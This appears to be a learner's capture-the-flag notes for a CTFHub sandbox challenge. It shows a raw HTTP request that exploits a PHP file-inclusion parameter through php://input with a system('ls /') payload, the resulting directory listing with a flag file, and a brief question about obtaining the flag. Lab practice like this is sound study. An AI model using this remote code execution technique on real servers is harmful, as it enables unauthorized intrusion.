 GET /?file=php://input HTTP/1.1
Host: challenge-1c5e09303d7ab18c.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=267737252
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 23
<?php system('ls /');?>
bin boot dev etc flag_25813 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i don't have shell, how to get flag?
phpinfo